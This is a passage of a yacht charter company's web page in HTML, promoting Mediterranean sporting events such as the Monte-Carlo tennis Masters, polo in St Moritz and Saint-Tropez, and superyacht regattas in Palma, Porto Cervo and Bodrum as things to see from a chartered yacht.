    <p>If you favour clay over tarmac, then time your arrival for the previous month of April to coincide with the fashionable Rolex Monte-Carlo Masters – the first of tennis’ three ATP Masters 1000 clay tournaments. Each year, 56 players sweat it out at the prestigious Monte-Carlo Country Club located in Roquebrune-Cap-Martin, France, a commune that borders on Monaco. It’s the ideal opportunity to get eyes on global champions of tennis, including Rafael Nadal and Novak Djokovic.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539"
                 srcset="
                        /media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 430w,
                        /media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 860w,
                        /media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1290w,
                        /media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 647w,
                        /media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1294w,
                        /media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1941w,
                        /media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 872w,
                        /media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1744w,
                        /media-library/media/burgess/lifestyle/sports/vb2003365_clay-court-tennnis-istock-1171977036.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 2616w"
                 width="872" height="584" alt="Watch the stars slug it out at the Monte-Carlo Country Club in Roquebrune-Cap-Martin" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Watch the stars slug it out at the Monte-Carlo Country Club in Roquebrune-Cap-Martin
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">But don’t surrender your hotly contested yacht berth until after September, once the Monaco Yacht Show has been to town. Every year, yachting’s elite gather to celebrate the biggest new launches, the latest reveals and party into the early hours. It’s the place to see, and be seen.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124"
                 srcset="
                        /media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 430w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 860w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1290w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 647w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1294w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1941w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 872w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1744w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/smallpodvb867057_img_9090rt.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 2616w"
                 width="872" height="584" alt="Late September every year Monaco&#x27;s Port Hercule fills with the world&#x27;s finest superyachts for the Monaco Yacht Show" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Late September every year Monaco's Port Hercule fills with the world's finest superyachts for the Monaco Yacht Show
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <h3 id="isPasted"><strong>Switzerland – Venice Grand Canal</strong></h3><p id="isPasted">High up in the Swiss Alps, in the luxury resort of St Moritz, the rarest of events occurs. The St Moritz Polo World Cup is the first and only high goal polo tournament played on snow. Cradled in a gorgeous natural setting, the January affair exudes a unique atmosphere on and alongside the playing field.</p><p>Just a short hop by helicopter from the glamorous city of Venice and its famed Grand Canal, there’s no better way to kick off an Italian Riviera cruising itinerary than with an alpine equestrian day trip.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539"
                 srcset="
                        /media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 430w,
                        /media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 860w,
                        /media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1290w,
                        /media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 647w,
                        /media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1294w,
                        /media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1941w,
                        /media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 872w,
                        /media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1744w,
                        /media-library/media/burgess/lifestyle/sports/vb2003366_polo-in-snow-istock-120508341.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 2616w"
                 width="872" height="584" alt="Nestling in the Swiss Alps, the St Moritz Polo World Cup is a unique event" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Nestling in the Swiss Alps, the St Moritz Polo World Cup is a unique event
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <h3 id="isPasted"><strong>France –&nbsp;</strong><strong>Port of</strong><strong>&nbsp;Cannes</strong></h3><p>Surrounded by the rolling hills of Gassin and the southern Var, yet just 10 minutes from the centre of Saint-Tropez, the Saint-Tropez Polo Club plays host to a variety of events, including its own Polo Masters.</p><p>Moor the yacht in the glitzy Port de Cannes to be within easy reach of a cluster of attractions just steps from the city’s exquisite La Croisette shopping avenue. A highlight is the Longines Global Champions tour in June, which brings together the world’s top show jumpers and is held under the glittering evening lights.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539"
                 srcset="
                        /media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 430w,
                        /media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 860w,
                        /media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1290w,
                        /media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 647w,
                        /media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1294w,
                        /media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1941w,
                        /media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 872w,
                        /media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1744w,
                        /media-library/media/burgess/lifestyle/sports/british_polo_day_1909_vb1551459_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 2616w"
                 width="872" height="584" alt="Catch the Polo Masters in Saint-Tropez" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Catch the Polo Masters in Saint-Tropez
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>In September, two behemoths of yachting come together to create a month of celebration. At the beginning of the month, the arrival of the Cannes Yachting Festival signals a collection of the finest superyachts in residence.</p><p>It’s the ideal opportunity to charter a classic sailing yacht and join the host of racers and regatta enthusiasts who hail from the corners of the globe to do battle in Les Voiles de Saint-Tropez just a few weeks later.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123"
                 srcset="
                        /media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123 430w,
                        /media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123 860w,
                        /media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123 1290w,
                        /media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123 647w,
                        /media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123 1294w,
                        /media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123 1941w,
                        /media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123 872w,
                        /media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123 1744w,
                        /media-library/media/burgess/events/brokerage%20show%20branding%20selection/cannes_yacht_show_2018_vb1309038_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241123 2616w"
                 width="872" height="584" alt="The Cannes Yachting Festival straddles the Vieux Port and Port Pierre Canto" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The Cannes Yachting Festival straddles the Vieux Port and Port Pierre Canto
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <h3><strong>Balearics – Port of Palma</strong></h3><p>The Superyacht Cup Palma is the longest running superyacht regatta in Europe. Hosted at the Real Club Náutico de Palma at the end of June, the three-day sailing event is the ideal opportunity to feast your eyes on beautiful J Class yachts doing what they do best – racing. Renowned for its sailing season, Palma is spoilt for choice when it comes to superyacht marinas, though the Port of Palma has the best location.</p><p>Berth the yacht here to be in easy reach of the city’s famed tapas bars, cathedral and Port Adriano, which plays host to ever-popular Mallorca Classic Week in mid-October.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539"
                 srcset="
                        /media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 430w,
                        /media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 860w,
                        /media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1290w,
                        /media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 647w,
                        /media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1294w,
                        /media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1941w,
                        /media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 872w,
                        /media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1744w,
                        /media-library/media/burgess/lifestyle/sports/twizzle_00006829_vb737374_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 2616w"
                 width="872" height="584" alt="The Loro Piana Superyacht Cup races around the beautiful La Maddalena archipelago" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The Loro Piana Superyacht Cup races around the beautiful La Maddalena archipelago
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <h3 id="isPasted"><strong>Italy – Porto Cervo</strong></h3><p>For five days in June, the Loro Piana Superyacht Regatta brings fast-paced action to the waters of the Costa Smeralda, followed in September by the Rolex Swan Cup. Both events are hosted by Yacht Club Costa Smeralda, perfectly positioned in chic Porto Cervo, making it as easy to follow the racing at sea as it is to shop Sardinia’s elegant boutiques.</p><p>For a convenient pairing, make Rome’s historic port of Civitavecchia the next leg on your Italian charter itinerary.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533"
                 srcset="
                        /media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533 430w,
                        /media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533 860w,
                        /media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533 1290w,
                        /media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533 647w,
                        /media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533 1294w,
                        /media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533 1941w,
                        /media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533 872w,
                        /media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533 1744w,
                        /media-library/media/burgess/destinations/italy/civitavecchia-italy.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202503261533 2616w"
                 width="872" height="584" alt="Civitavecchia, Italy" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The beach of Il Pirgo, Civitavecchia
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <h3><strong>Turkey</strong></h3><p>The Bodrum Cup is one of the rare regattas in the world in which yachts can race with guests on board. Besides the excitement-filled races, participants come together in various fun events on both the water and land. Drop anchor at Turkey’s majestic Yalikavak Marina Bodrum, aptly placed for those who wish to attend the Cup before a week spent sailing Turkey’s romantic coastline.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539"
                 srcset="
                        /media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 430w,
                        /media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 860w,
                        /media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1290w,
                        /media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 647w,
                        /media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1294w,
                        /media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1941w,
                        /media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 872w,
                        /media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 1744w,
                        /media-library/media/burgess/lifestyle/sports/vb2003364_bodrum-cup-turkey-istock-1182221680.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241539 2616w"
                 width="872" height="584" alt="The Bodrum Cup sees the traditional Turkish gulets race each other with guests on board" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The Bodrum Cup sees the traditional Turkish gulets race each other with guests on board
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <h3 id="isPasted"><strong>As if the Mediterranean didn't have enough reasons to visit, there's also top-class sport throughout the year. <a href="/en/enquiry">Talk to a Burgess charter expert</a> and get front-row seats and these events as well as a holiday you'll never forget.&nbsp;</strong></h3><p><br></p>
</div>

    






    <div class="rich-text loading">
    <p>To find out more about Burgess’ <a href="/en/buy-a-yacht/yachts-for-sale">yachts for sale</a> and <a href="/en/charter-a-yacht/yachts-for-charter">yachts for charter</a>, please <a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly: <a href="/en/locations/london">London</a>, <a href="/en/locations/monaco">Monaco</a>, <a href="/en/locations/new-york">New York</a>, <a href="/en/locations/miami">Miami</a>, <a href="/en/locations/singapore">Singapore</a> or <a href="/en/locations">all other locations</a>.</p><p><em>- Yachts, prices and availability are correct at the time of publication.</em></p>
</div>

    


    </div>
</div>
    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/en/editorial/all/charter-a-yacht">Charter a yacht</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=4">Mediterranean</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=3">Europe</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?tag=73">Sports</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/sporting-events-in-the-mediterranean"
        },
        "headline": "Sporting events in the Mediterranean",
        "articleBody": "A superyacht is the ideal platform on which to enjoy some of the Mediterranean&#x2019;s sporting highlights, with top-flight F1, equestrian, golf and tennis all within easy reach of some of the world&#x2019;s best superyacht marinas",
        "articleSection": "Sports",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/lifestyle/sports/french_riviera_events_images_vb1919203_2000x1334.jpg?format=webp&amp;quality=60&amp;v=202307241539"
        ],
        "datePublished": "08/06/2022 00:00:00",
        "dateModified": "08/06/2022 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/winter-charter-caribbean" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/editorial/seo/winter%20caribbean%20charter/slipstream_00006663_vb1273747.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202410211502" srcset="/media-library/media/burgess/zz-ml1/editorial/seo/winter%20caribbean%20charter/slipstream_00006663_vb1273747.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202410211502, /media-library/media/burgess/zz-ml1/editorial/seo/winter%20caribbean%20charter/slipstream_00006663_vb1273747.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202410211502 x2" alt="" height="64" width="64" loading="lazy">
                            Winter yacht charters in the Caribbean
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/here-comes-the-sun-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537" srcset="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537, /media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537 x2" alt="" height="64" width="64" loading="lazy">
                            HERE COMES THE SUN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/bijin-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642" srcset="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642, /media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642 x2" alt="" height="64" width="64" loading="lazy">
                            BIJIN sold
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
